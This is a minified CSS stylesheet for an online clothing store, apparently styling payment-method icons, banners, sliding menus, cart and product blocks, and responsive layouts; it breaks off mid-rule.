.bannname{display:none}.bottombanner img{width:100%}.cartempty h1{border-bottom:1px solid #ccc;margin-bottom:15px}input:-webkit-autofill,textarea:-webkit-autofill,select:-webkit-autofill{background-color:#fff}.my_account .welcommsg{border-bottom:1px solid #ddd}.htmlmod .bgpattern{display:block}.homebannerblock .bannname{display:none}#container #content{width:100%}.checkproc h1{border-bottom:1px solid #ccc;margin-bottom:20px}.paytm{background:transparent url(../image/paytm_icon.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:50px;width:auto;float:none}.ccavekb{background:transparent url(../image/pm_ccavekb.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:50px;width:auto;float:none}.pp_standard{background:transparent url(../image/pm_pp_standard.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:50px;width:auto;float:none}.razorpay{background:transparent url(../image/razorpay.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:50px;width:auto;float:none}.paytabs{background:transparent url(../image/paytab.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:40px;width:auto;float:none}.cod{background:transparent url(../image/cod.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:45px;width:auto;float:none}.pumcp{background:transparent url(../image/payu.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:55px;width:auto;float:none}.bank_transfer{background:transparent url(../image/bank_transfer.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:40px;width:auto;float:none}.toplogblock{background:#fff none repeat scroll 0 0;border:1px solid #e5e5e5;box-shadow:0 1px 2px 0 rgba(0,0,0,.22);display:none;position:absolute;right:0;top:60px;width:160px;z-index:99}.toplogblock.active{display:block}.toplogblock:after{background:transparent url(../image/mincart_arrow.png) no-repeat scroll 0 0;content:"";height:9px;position:absolute;right:18px;top:-9px;width:19px}.toplogblock a:hover{color:#ed3237}.toplogblock a{padding:10px;border-bottom:1px solid #e5e5e5;display:block;text-transform:uppercase;color:#797979;font-size:13px}.offers_list{clear:both;margin-top:0;padding:20px}.resblock{display:none}input[type=number],.footer_subscribe_btn,textarea,input[type=password],input[type=submit],input[type=text],input[type=reset],input[type=button]{-webkit-appearance:none;border-radius:0;box-shadow:none;font-family:Poppins}#ajax_login_loading{margin-top:3px;position:absolute}.cart_amount_value b{font-weight:400}.headertopcms{background:#444546 none repeat scroll 0 0;line-height:30px;height:30px;color:#fff}.headertopcmsright>a:hover{color:#ed3237}.headertopcmsright>a{margin-left:10px;color:#fff}.headertopcmsleft{float:left}.headertopcmsright{float:right}.auto_loading img{display:inline-block}.auto_loading{text-align:center;display:block;margin:10px 0;clear:both}.notfound h1{font-size:45px;line-height:65px}.bg.notfound{margin-top:100px;min-height:200px;margin-bottom:80px;text-align:center}.graybg.checksucess{padding:10px 30px}.filter_box .box-content{}.box-category.left_links li a{font-weight:700}.box-category.left_links li li a{font-weight:400;line-height:30px!important;border-bottom:1px solid #ddd}.box-heading-panel.top{border-top:none;margin-bottom:10px}.order_by_phone>span{margin:0 5px}.order_by_phone span.skupe i{height:30px;width:30px;background:#00a9f0;line-height:30px;text-align:center;color:#fff;font-size:18px;border-radius:100%;margin-right:5px}.order_by_phone span.whatsa i{height:30px;width:30px;background:#0dc143;line-height:30px;text-align:center;color:#fff;font-size:18px;border-radius:100%;margin-right:5px}.order_by_phone span.callord i{height:30px;width:30px;background:#eee;line-height:30px;text-align:center;color:#333;font-size:18px;border-radius:100%;margin-right:5px}.ias-trigger a{background:#ed3237 none repeat scroll 0 0;border-radius:3px;color:#fff;display:inline-block;padding:10px 50px}.ias-spinner,.ias-trigger{display:block!important;clear:both;text-align:center!important}.ias-trigger a:hover{background:#000 none repeat scroll 0 0}.catpage .banner img{width:100%}.catpage .banner{width:100%}.home_banner_div .banner img{width:100%}.home_banner_div #banner11.banner{float:left;width:375px}.home_banner_div #banner12.banner{float:right;margin-bottom:30px;width:775px}.unique_features{text-align:center;margin-top:15px;margin-bottom:15px;overflow:hidden}.unique_features .unique_container .features_wrapper:hover{border-color:#ccc}.unique_features .features_wrapper .table_cell:hover{color:#000}.unique_features .unique_container .features_wrapper{padding:8px 15px;overflow:hidden;border:1px solid #ddd;margin:0 5px}.unique_features .last-container{width:25%;float:left}.unique_features .features_wrapper .table_cell{font-size:30px;color:#333;float:left}.unique_features .features_wrapper .features_info{text-align:left;margin-top:10px}.delivery .features_info{}.bollywood .features_info{}.unique_features .features_wrapper .feature_title{font-size:14px}.unique_features .features_wrapper p{margin-bottom:5px}.feature_icons{display:block;font-size:40px;margin-bottom:0}.hand_star{}.unique_features .features_wrapper .table_cell.bolly-cell{}.unique_features .features_wrapper .table_cell.del-cell{}.bollywood_ico{}.delivery_ico{}.measurement_ico{}.shoppingcartpop #cboxLoadedContent{border-color:#fff}.onepagepaymentblock{background:#f7f7f7;padding:15px}.onepagetitle{font-size:16px;text-transform:uppercase;border-bottom:2px solid #eee;padding-bottom:5px;margin-bottom:10px;font-weight:700}.onepageblock{background:#eee;padding:15px}input[type=text].footer_subscribe_field:focus{border-color:#eee!important}input[type=text].footer_subscribe_field::-webkit-input-placeholder{color:#999!important}input[type=text].filter_name::-webkit-input-placeholder{color:#999!important}.socialshare>a{border:1px solid #ccc;border-radius:100px;color:#666;display:inline-block;line-height:28px;margin-bottom:10px;width:28px}.socialshare>a.fb{border-color:#3b5998;color:#3b5998}.socialshare>a.insta{border-color:#c7317d;color:#c7317d}.socialshare>a.pint{border-color:#bd081b;color:#bd081b}.socialshare>a.twit{border-color:#1da1f2;color:#1da1f2}.socialshare>a:hover{border-color:#000!important;color:#000!important}.box-product .proditeminfo:hover .itemhover{display:block}.itemhover{background:#fff none repeat scroll 0 0;border:1px solid #ed3237;border-top:none;left:-1px;position:absolute;right:-1px;display:none;text-align:center;top:435px;z-index:1}@media screen and (-webkit-min-device-pixel-ratio:0){.itemhover{top:430px}}.fixedblock .offertext{display:none}.offertext{font-size:11px;font-weight:700;margin-top:5px;float:left}.headerbottom li.topwishlist{}.tracbox #cboxLoadedContent{border:medium}.tracbox .login-content{border:medium;margin-bottom:0}p.connect-text{font-size:18px;font-weight:700;text-align:center;margin-bottom:15px}#callnow_content{margin-top:-5px;text-align:center}.callnow_phone,.callnow_whatsapp{display:inline-block;font-size:15px;font-weight:700;margin:0 10px 15px}.suprtus-uk-aus.text-center{margin-bottom:15px;font-size:12px}.call_contactus_link a:hover{color:#000}.call_contactus_link a{font-size:15px;color:#ed3237}.box.htmlmod.welcome_text{margin-bottom:35px;text-align:left}.box.video.htmlmod p{margin-bottom:10px}.box.video.htmlmod{float:left;margin-bottom:0}.sp-hints-product img,.sp-hints>img{width:50px}.offerbtn{background:#fff none repeat scroll 0 0;float:right;margin-top:-35px;font-size:11px;font-weight:700;padding:5px 20px;text-transform:uppercase;border:1px dashed #ccc}.poplogo{margin-bottom:20px}.poplogo img{width:250px}.icon-question-sign::before{color:#0083c1;content:"";font-family:fontawesome;font-size:12px;font-style:normal;margin-right:8px}.topwishlist #wishlist-total{color:#fff;font-weight:700;left:10px;position:absolute;top:6px}.prodoffer{position:relative;clear:both;display:none}.prodsizeblock a{margin-left:20px;text-decoration:underline}.prodsizeblock{float:right}.offerdetail .closebtn{background:#000;border-radius:100%;top:18px;right:20px;text-align:center;width:20px}.offerdetail.show_me{display:block}.offerdetail:before{content:url(../image/imBot2.png);font-family:fontawesome;font-size:27px;position:absolute;right:45px;top:-19px;color:#fff}.offerdetail{background:#fff none repeat scroll 0 0;border:1px solid #ddd;display:none;position:absolute;right:0;top:-5px;z-index:99;width:350px}.offers_list h4{font-weight:600;text-align:center;font-size:18px;margin-top:0;margin-bottom:10px}.offers_list .footerstrip{display:inline-block;padding:10px 5px 15px;text-align:center}.couponcode.GiftVoucher{border-color:#ccc;border-style:solid;border-width:1px 1px 1px 5px;margin:5px 0;padding:8px}.offerlisttext .codehighlight{border:1px dotted #607d8b;font-size:13px;font-weight:600;line-height:normal;margin-bottom:5px;overflow:hidden;overflow-wrap:break-word;padding:10px;text-align:center;text-overflow:ellipsis;float:left;width:20%;margin-right:10px;white-space:nowrap}.readytoship_label_prod{font-size:0;height:56px;width:43px;background:url(../image/ready-ship.png)no-repeat scroll center;position:absolute;top:0;z-index:9;right:10px}.eagency_menu_vertical div>ul>li>div.dropdown .staticblock .menutitle{color:#000;font-family:Poppins,serif;font-size:15px;font-weight:500;line-height:16px;margin:3px 0 10px;overflow:hidden;padding:0;text-decoration:underline;text-transform:uppercase}.youdesititle{text-align:center}.youtitletop{color:#ff0084;font-size:22px;margin-bottom:15px;font-family:Trebuchet MS,Arial}.youtitletopcontent{color:#000;font-size:14px;margin-bottom:30px}.insta-heading{float:left;font-family:Poppins;font-size:66px;line-height:66px;font-weight:700;text-align:center;width:100%}.dg-instagrampro-staticblock-head{clear:both;display:inline-block;margin:0 auto;text-align:center;width:100%}.dg-instagram-head1{font-size:30px}.dg-instagram-head2{margin-top:40px}.dg-instagram-head2 p{font-family:Poppins;font-size:18px;font-weight:600;margin:0 0 10px;padding:0}.galimgblock{margin-top:50px}.welcome-to-utsavfashion-band{margin-top:20px;margin-bottom:20px;color:#2277a0;font-size:20px;font-weight:600;text-align:center;text-transform:uppercase}.welcome-to-utsavfashion-band p{color:#333;font-family:Poppins;font-size:24px;font-style:normal;font-weight:600}.myfashionutsav_text .midlink a{margin:20px 10px 70px;padding:10px;color:#008ec8}.myfashionutsav_text{text-align:center;font-size:14px}.midlink a:hover{color:#ff19a0}.galimgblock .mainimg{float:left;margin:0 2% 15px 0;overflow:hidden;position:relative;width:23.5%}.galimgblock .mainimg img{height:100%;width:100%}.galimgblock .mainimg:nth-child(4n){margin-right:0}.payinfo .span4fordrop{width:510px}.contact-info .left.address_info.payinfo{background:#eee none repeat scroll 0 0;padding:20px;width:65%}.reviewtag h2{font-size:16px;font-weight:400;text-transform:capitalize}.dg-insta-footer-text{display:block;max-width:700px;width:100%;margin:0 auto;text-align:center;font-size:14px}.dg-insta-footer-head{border-bottom:1px solid #e5e5e5;font-family:Poppins;font-size:24px;font-weight:600;padding:10px}.dg-insta-footer-text ul{list-style:outside none disc;margin:0 auto;max-width:500px;padding-top:10px}.dg-insta-footer-text ul li{padding:5px 0;text-align:left}.testiQort{background:transparent url(../image/quort-test.gif) no-repeat scroll 0 0}.testiQort,.testiQortR{float:left;height:10px;width:14px}.tstMonilaContTxt{float:left;line-height:18px;max-width:1000px;padding:0 5px;text-align:justify}.testiQortR{background:transparent url(../image/quort-test-rgt.gif) no-repeat scroll 0 0}.breadcrumb .right{float:right;font-weight:700;margin-top:-10px}.product-info.quickproduct .image-additional img{width:70px;height:auto}.product-info.quickproduct .image-additional a{margin-left:10px}.fb-like{bottom:140px;left:0;display:none!important;position:fixed!important;z-index:9}#footer .block.borderleft.lastblock{float:right;margin-right:0;width:10%}#footer .block.borderleft.payblock{}#footer .block.borderleft.policyblock{}.radios{}.radios input{display:none}.radios input:checked+label{background:#ed3237 none repeat scroll 0 0;color:#fff;border-color:#ed3237}.radios label:hover{border-color:#333}.radios label{background:#fff none repeat scroll 0 0;border:1px solid #ccc;border-radius:0%;cursor:pointer;display:inline-block;font-size:14px;font-weight:400;height:35px;line-height:35px;margin:5px;text-align:center;width:auto;padding:0 15px;overflow:hidden}.whatsappfix a{border-radius:100%;color:#fff;display:block;font-size:24px;height:35px;line-height:35px;text-align:center;width:35px}.whatsappfix{background:#30c039 none repeat scroll 0 0;border-radius:100%;bottom:90px;position:fixed;right:30px;z-index:9}.whatsappfix.fbmsg{background:0 0;bottom:90px;display:none}.welcome_text h1{text-transform:capitalize}.welcome_text h2{text-transform:capitalize;border:none;padding:0}.fb_iframe_widget iframe,.fb_dialog_advanced{right:auto!important;left:20px}.Prodexclusive{background:#000 none repeat scroll 0 0;clear:both;color:#fff;display:inline-block;padding:2px 5px;position:absolute;right:5px;top:5px;z-index:2}.catpagesprod .sp-hintslabel{min-height:25px;display:none}.curtitle{float:left;margin-right:5px;margin-top:0}.plussize{float:right;margin-right:0;font-weight:700;margin-top:-34px;color:#ed3237!important}.plussize.offsize{margin-right:120px}.plussize:hover{color:#000!important}.headbotleft{float:left;width:33.33%}.headbotcenter{float:left;text-align:center;width:33.33%}.top-heading{text-align:center;clear:both;font-weight:600;font-size:20px;padding-top:15px;margin-bottom:15px}.catnames{font-size:13px;color:#000;margin-top:5px;margin-bottom:5px}.sticky{}.sticky+.stickycontent{}.myacblocktop{float:right}.head_curr{float:left;padding-left:0;margin-top:5px}.carttop{float:right}.home_slider_div #column-left{position:relative;overflow:hidden}.home_slider_div #banner6{position:absolute;left:0;bottom:0}.home_slider_div #banner2{float:left;margin-left:26px}.home_slider_div #banner6{position:absolute;top:295px;left:0}.home_slider_div #banner4{float:right}.banner a::after{border-left:1px solid #000;border-right:1px solid #000;-webkit-transform:scale(1,0);-ms-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0)}.banner a::before,.banner a::after{bottom:20px;content:"";left:20px;opacity:0;position:absolute;right:20px;top:20px;-webkit-transition:opacity .35s ease 0s,transform .35s ease 0s;-o-transition:opacity .35s ease 0s,transform .35s ease 0s;transition:opacity .35s ease 0s,transform .35s ease 0s;z-index:1}.banner a::before{border-bottom:1px solid #000;border-top:1px solid #000;-webkit-transform:scale(0,1);-ms-transform:scale(0,1);-o-transform:scale(0,1);transform:scale(0,1)}.banner a{display:inline-block;position:relative;overflow:hidden;line-height:0;background:#fff;vertical-align:top}.banner a:hover img{opacity:.5;filter:alpha(opacity=50)}.banner a:hover::before,.banner a:hover::after{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}@-webkit-keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}.slidebanner #banner6.banner{float:right}.logbaner{position:absolute;left:0;top:0}#tab-inquire .formerror11{text-align:left}.headerbottom .myacblocktopinfo i{margin-right:5px}.headerbottom .carttop i{font-size:26px;position:relative;top:10px;right:5px}.headerbottom .carttop i.tocico{float:left;height:40px;width:40px;border:1px solid #e7e7e7;border-radius:100px;line-height:40px;top:0;right:10px}.crtright{float:right}.foottopblock .social{float:right}.hovered .ion-bag::before{content:"\f291";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:14px;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.forgot.ajax_popup_login_block{width:320px;margin:20px auto 0;float:none}.anothercolorbox #cboxLoadedContent{padding:0}.mini-cart-total td.df{text-align:left}.crtpg .cartrighttotal{float:right;background:#f7f7f7;width:330px}.crtpg .cart-info{width:840px;float:left}.extra_text{display:inline-block;margin-left:10px;border-left:1px solid #999;padding-left:10px}.extra_desc:before{content:'\f0d8';font-family:fontawesome;font-size:17px;left:18px;position:absolute;top:-13px;color:#666}.extra_desc p{margin-bottom:5px}.extra_desc{background-color:#fff;border:1px solid #ccc;line-height:18px;padding:10px;position:absolute;width:300px;z-index:99}.extra_text:hover>.extra_desc{display:block}.top-heading.topcmsblock{text-align:left;padding-top:0}@media only screen and (max-width:979px){.o-wrapper{-webkit-transition:-webkit-transform .3s;transition:transform .3s}.o-container{margin:0 auto;padding:0 12px;max-width:960px}}@media all and (min-width:480px){.o-container{padding:0 24px}}@media all and (min-width:720px){.o-container{padding:0 48px}}@media only screen and (max-width:979px){.o-header{margin:0;padding:0}.o-header-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;background-color:#67b5d1}.o-sub-nav{margin:0 0 24px;padding:0}.o-sub-nav__items{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;list-style:none;margin:0;padding:0}.o-sub-nav__item{margin:0;padding:4px}.o-sub-nav__link{display:block;margin:0;padding:4px 24px;border:solid 2px #67b5d1}.o-sub-nav__link:hover,.o-sub-nav__item.active .o-sub-nav__link{color:#fff;background-color:#67b5d1}}@media all and (min-width:720px){.o-sub-nav{margin:0 0 48px}}@media only screen and (max-width:979px){.c-menu{position:fixed;z-index:200;background-color:#fff;-webkit-transition:-webkit-transform .3s;transition:transform .3s}.c-menu__items{list-style:none;margin:0;padding:0}.c-menu--slide-left,.c-menu--slide-right,.c-menu--push-left,.c-menu--push-right{width:100%;height:100%;overflow-y:auto;z-index:99999}}@media all and (min-width:320px) and (max-width:980px){.c-menu--slide-left,.c-menu--slide-right,.c-menu--push-left,.c-menu--push-right{width:300px}}@media only screen and (max-width:979px){.c-menu--slide-left .c-menu__item,.c-menu--slide-right .c-menu__item,.c-menu--push-left .c-menu__item,.c-menu--push-right .c-menu__item{display:block;text-align:center;border-top:solid 1px #b5dbe9;border-bottom:solid 1px #3184a1}.c-menu--slide-left .c-menu__item:first-child,.c-menu--slide-right .c-menu__item:first-child,.c-menu--push-left .c-menu__item:first-child,.c-menu--push-right .c-menu__item:first-child{border-top:none}.c-menu--slide-left .c-menu__item:last-child,.c-menu--slide-right .c-menu__item:last-child,.c-menu--push-left .c-menu__item:last-child,.c-menu--push-right .c-menu__item:last-child{border-bottom:none}.c-menu--slide-left .c-menu__link,.c-menu--slide-right .c-menu__link,.c-menu--push-left .c-menu__link,.c-menu--push-right .c-menu__link{display:block;padding:12px 24px;color:#fff}.c-menu--slide-left .c-menu__close,.c-menu--slide-right .c-menu__close,.c-menu--push-left .c-menu__close,.c-menu--push-right .c-menu__close{display:block;padding:12px 24px;width:100%}.c-menu--slide-left,.c-menu--push-left{top:0;left:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}}@media all and (min-width:320px){.c-menu--slide-left,.c-menu--push-left{-webkit-transform:translateX(-300px);-ms-transform:translateX(-300px);transform:translateX(-300px)}}@media only screen and (max-width:979px){.c-menu--slide-left.is-active,.c-menu--push-left.is-active{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.c-menu--slide-right,.c-menu--push-right{top:0;right:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}}@media all and (min-width:320px) and (max-width:980px){.c-menu--slide-right,.c-menu--push-right{-webkit-transform:translateX(300px);-ms-transform:translateX(300px);transform:translateX(300px)}}@media only screen and (max-width:979px){.c-menu--slide-right.is-active,.c-menu--push-right.is-active{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.c-menu--slide-top,.c-menu--slide-bottom,.c-menu--push-top,.c-menu--push-bottom{vertical-align:middle;width:100%;height:60px;text-align:center;overflow-x:scroll}.c-menu--slide-top .c-menu__items,.c-menu--slide-bottom .c-menu__items,.c-menu--push-top .c-menu__items,.c-menu--push-bottom .c-menu__items{display:inline-block;text-align:center}.c-menu--slide-top .c-menu__item,.c-menu--slide-bottom .c-menu__item,.c-menu--push-top .c-menu__item,.c-menu--push-bottom .c-menu__item{display:inline-block;line-height:60px}.c-menu--slide-top .c-menu__link,.c-menu--slide-bottom .c-menu__link,.c-menu--push-top .c-menu__link,.c-menu--push-bottom .c-menu__link{display:block;padding:0 4px;color:#fff}.c-menu--slide-top .c-menu__close,.c-menu--slide-bottom .c-menu__close,.c-menu--push-top .c-menu__close,.c-menu--push-bottom .c-menu__close{display:inline-block;margin-right:12px;padding:0 24px;height:60px;line-height:60px}.c-menu--slide-top,.c-menu--push-top{top:0;left:0;-webkit-transform:translateY(-60px);-ms-transform:translateY(-60px);transform:translateY(-60px)}.c-menu--slide-top.is-active,.c-menu--push-top.is-active{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.c-menu--slide-bottom,.c-menu--push-bottom{bottom:0;left:0;-webkit-transform:translateY(60px);-ms-transform:translateY(60px);transform:translateY(60px)}.c-menu--slide-bottom.is-active,.c-menu--push-bottom.is-active{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.o-wrapper.has-push-left{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}}@media all and (min-width:320px){.o-wrapper.has-push-left{-webkit-transform:translateX(300px);-ms-transform:translateX(300px);transform:translateX(300px)}}@media only screen and (max-width:979px){.o-wrapper.has-push-right{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}}@media all and (min-width:320px){.o-wrapper.has-push-right{-webkit-transform:translateX(-300px);-ms-transform:translateX(-300px);transform:translateX(-300px)}}@media only screen and (max-width:979px){.o-wrapper.has-push-top{-webkit-transform:translateY(60px);-ms-transform:translateY(60px);transform:translateY(60px)}.o-wrapper.has-push-bottom{-webkit-transform:translateY(-60px);-ms-transform:translateY(-60px);transform:translateY(-60px)}body.has-active-menu{overflow:hidden}.c-menu__close{color:#fff;background-color:#000;font-size:14px;border:none;box-shadow:none;border-radius:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer}.c-menu__close:focus{outline:none}.c-mask{position:fixed;top:0;left:0;overflow:hidden;width:0;height:0;z-index:9999;background-color:#000;opacity:0;-webkit-transition:opacity .3s,width 0 .3s,height 0 .3s;transition:opacity .3s,width 0 .3s,height 0 .3s}.c-mask.is-active{width:100%;height:100%;opacity:.7;-webkit-transition:opacity .3s;transition:opacity .3s}.c-buttons{margin-bottom:0;margin-right:5px;text-align:center;float:left}.smalllogo{display:inline-block}#research.hblock.show_me{display:block}#footer{margin-top:10px}.banner{margin-bottom:5px}.stickycontent,.header_panel{}.research{float:right;font-size:17px;padding:12px 5px;z-index:99;color:#000}main{display:none}#research.hblock{background:#f7f7f7 none repeat scroll 0 0;left:0;padding:10px;top:46px;position:absolute;z-index:9;display:none;right:0}.spanleft{margin-right:0;width:100%}#c-button--slide-right{background:#eee none repeat scroll 0 0;position:fixed;right:0;z-index:9;padding:5px}#research input{height:35px}.resuser{float:right;font-size:20px;color:#000;margin-right:10px;padding:10px 5px 7px;position:relative;z-index:99}#megamenu-responsive-root{list-style:outside none none;padding:0}#megamenu-responsive-root li.root>ul{list-style:outside none none;padding:0}#megamenu-responsive .root li{border-bottom:1px solid #ccc}.resmenu.hblock.show_me{display:block}.resmenu.hblock>ul{list-style:none;padding:0 10px}.resmenu.hblock{background:#fff none repeat scroll 0 0;position:absolute;right:0;padding:5px;text-align:left;width:140px;z-index:9;display:none}.c-button{background:transparent none repeat scroll 0 0;border:medium;box-shadow:none;color:#000;cursor:pointer;display:inline-block;font-size:20px;margin:0;padding:10px;border-radius:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer}.c-button:focus{outline:none}.modify_filter{background:#000 none repeat scroll 0 0;color:#fff;display:none;font-size:14px;margin-bottom:10px;padding:2px 8px;text-transform:uppercase}.btn_close{margin-right:5px;text-align:right;display:none}.spanleft.resfilter.show_me{left:0}.c-button:disabled{opacity:.3;cursor:not-allowed}}@media only screen and (min-width:1024px) and (max-width:1100px){.container,#wrapper,#container,.page_width{width:1020px}.slidebanner{width:290px}.slideshow{min-height:450px}#logo img{width:180px}.product_viewed{margin-left:0}#additional_image_slider .als-item{margin:5px}.box-product .image img{width:100%;height:auto}.box.htmlmod.welcome_text{width:95%;margin:0 auto 35px}.owl-carousel .owl-controls .owl-buttons .owl-prev{left:-20px}.owl-carousel .owl-controls .owl-buttons .owl-next{right:-20px}.spanright,.proddes{width:780px}.box-product.catpagesprod .proditeminfo{margin:5px}.product_column.column_1{width:43%}.add_links a{margin-right:4px}.itemhover{top:395px}#cart-popup-div #container{width:950px}.cart-info{width:750px}.country_field{width:95%}.box-product .item{width:25%}.account_panel #column-left .box .box-content ul li{margin:0 2px 10px}.cartrighttotal{width:265px}.checkout_block .button{padding:15px 25px}.copn{width:95%;margin:5px 0}.product-info.bg .btns{display:none}.product .product_information{width:57%}.product-info .image-additional{clear:both;width:100%}}@media only screen and (min-width:981px) and (max-width:1023px){#logo img{width:180px}.testimonial_module{width:46%}#header #search input{width:200px}.testi input[type=text]{width:91%}.searchbox.box-product .item{width:25%}.home_slider_div .banner img{width:100%}.slideshow{min-height:300px}.container,#wrapper,#container,.page_width{width:960px}#cart-popup-div #container{width:880px}.spanright{width:730px}.my_account{width:77%}.account_panel{width:23%}.crtpg .cart-info{width:630px}#eagency_menu ul>li.menu_item>a{padding:11px 13px 10px}.box-product .name a{font-size:12px}.cart-info{width:100%}.unique_features .last-container{width:25%;margin-bottom:10px}.box-product .item{width:33%}.account_panel #column-left .box .box-content ul li{width:44%}.contact-info .right{float:right;width:35%}.cartrighttotal{width:275px}.checkout_block .button{padding:15px 35px}.product_column.column_1{width:44%}.product-info.bg .btns{display:none}.product-info .image-additional{width:100%}.sharebutton{float:left}.product .product_information{float:left;margin-left:20px;width:52%}.top-heading.topcmsblock{text-align:center}.product_information .add_links{margin-top:10px}.box-product .image img{width:100%;height:auto}.itemhover{border:none;position:static;display:block}.owl-carousel .owl-controls .owl-buttons .owl-prev{left:0}.owl-carousel .owl-controls .owl-buttons .owl-next{right:0}.box.video.htmlmod p iframe{height:320px;width:450px}}@media only screen and (max-width:979px){.page_widthss,.container,#wrapper,#container,.page_width{width:95%}.product-info .image .sp-hints-product>img{width:30px}.contact-info.video-shopping .address_info{width:55%}.contact-info.video-shopping .right{width:35%}#footer .icons .social_icons:first-child{margin-left:0}.home_slider_div .banner#banner0{width:47%}.slidebanner .banner{width:49%}.home_slider_div #banner4,.home_slider_div #banner2{width:24%}.home_slider_div #banner6{width:47%;top:240px}.slidebanner .banner#banner11{float:right}#powered{border-top:none}.contact-info.video-shopping table td{display:block}.contact-info.video-shopping .input-prepend{display:block;float:none;margin-right:0}.video-shopping.contact-info .span4fordrop{width:100%}.contact-info.video-shopping .enquiry{width:95%}.myacblocktop,.head_ser{display:none}main{display:block;height:auto;border-bottom:1px solid #ddd}.video-shopping.contact-info .span4{width:97%}.modify_filter,.btn_close{display:block}.tab_div.bg{margin:0}.product_information .add_links{display:inline-block;float:left;margin:0 auto;position:relative;top:-7px}#ajax_register_box{width:92%}.prodsizeblock{float:left;margin-top:0;margin-bottom:20px}.prodsizeblock a{margin-left:0;text-decoration:underline;margin-right:20px}.prorightcart{margin-top:0;width:100%}.itemright,.catpagesprod .item .price-cart,.catpagesprod.box-product .name{height:40px;overflow:hidden}#megamenu-responsive .root li ul{padding-left:20px;list-style:none}.itemright a.quickvw{display:none}.button-search.span1{display:inline-block;padding:8px}.addimage{width:auto}.box-product .price-old{margin:0}#megamenu-responsive .root li a:hover{color:#ed3237}.headerbottom li.carttop{margin-left:0;margin-top:0}.fixedblock .headerbottom{display:block}.smalllogo img{margin-left:10px;width:80px}.headbotcenter,.headbotleft,.calltop{display:none}.fb_iframe_widget iframe{width:230px!important}.fb_dialog_mobile{right:auto!important;left:20px}.slidebanner{width:100%;position:static}.headerbottom{}.orderlistcontainer div.activeOrder{padding:1px 5px 10px}.curtitle{margin-top:0}.headbotright{position:absolute;right:0;top:-37px;z-index:2}.orderlistcontainer{font-size:13px}.crtright{line-height:16px}body,td,th,input,textarea,select,a{font-size:13px}.headerbottom .carttop i{font-size:16px}.headerbottom .carttop i.tocico{height:25px;width:25px;line-height:25px;right:5px}.carttop{padding-left:0}.head_curr{float:left;padding-left:0}.add_links_size{float:right}.image.cat img{min-height:20px}.unique_features .features_wrapper .feature_title{font-size:12px;line-height:14px}.grand_total,.grand_total .right{font-size:16px}.unique_features .features_wrapper .features_info{margin-top:5px}.feature_icons{font-size:20px;margin-top:10px}.unique_features .unique_container .features_wrapper{padding:0 5px}.box-product .name a{overflow:hidden}.box-product .price-off{padding:2px}#header #cart .heading{padding-top:0;padding-bottom:0;margin-top:0}.c-buttons{margin-left:10px;margin-top:0}.home_slider_div{padding-bottom:0}.box.video.htmlmod p iframe{width:100%}.box-product .item{width:33%}.plussize.offsize{margin-right:0}.plussize{margin-top:10px;float:left;clear:both}.offerbtn{margin-top:0;float:left}.proddes{width:100%}.contact-info .right{width:80%}.contact-info .left.address_info.payinfo{width:94%}.contact-info .address_info{width:100%;margin-right:0;margin-bottom:10px}.product-info .model_block{margin-top:0}.product .product_information{float:left;width:100%}.product_column .image{float:none;display:inline-block}.product-info .time_to_ship{float:left;margin-top:10px}.product-info.bg .btns{display:none}.product_column.column_1{width:100%;text-align:center}.filter_panel{padding:0 15px}.filter_box .box-content{width:95%}.itemhover{position:static;display:block;border:none}.footer_subscribe_field{width:290px}.box.video.htmlmod{width:100%}.cartrighttotal,.cart-info{width:100%}#logo,.offertext,.topmenu,.headerbottom 